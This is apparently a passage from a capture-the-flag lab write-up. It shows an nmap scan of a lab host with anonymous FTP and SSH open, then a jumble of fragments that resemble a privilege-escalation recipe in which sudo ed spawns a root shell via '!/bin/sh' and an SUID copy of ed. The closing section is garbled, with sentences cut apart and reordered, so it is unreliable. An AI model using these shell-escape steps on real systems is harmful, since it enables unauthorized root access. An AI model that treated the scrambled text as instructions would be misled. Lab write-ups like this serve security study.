 pjrox@overflaw:~$ nmap -A -sC 10.10.10.7
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-26 06:35 IST
Nmap scan report for 10.10.10.7
Host is up (0.0015s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     pyftpdlib 1.5.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--   1 root     root         1062 Jul 29  2019 backup
| ftp-syst:
|   STAT:
| FTP server status:
|  Connected to: 10.10.10.7:21
|  Waiting for username.
|  TYPE: ASCII; STRUcture: File; MODE: Stream
|  Data connection closed.
|_End of status.
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
|   2048 71:bd:fa:c5:8c:88:7c:22:14:c4:20:03:32:36:05:d6 (RSA)
|   256 35:92:8e:16:43:0c:39:88:8e:83:0d:e2:2c:a4:65:91 (ECDSA)
|_  256 45:c5:40:14:49:cf:80:3c:41:4f:bb:22:6c:80:1e:fe (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.30 seconds
with elevated privileges if
sudo ed
!/bin/sh
Limited SUID
It runs with the SUID bit
access with elevated
works on systems like
privileges.
This example creates a
exploit an existing SUID
sudo sh -c 'cp $(which ed)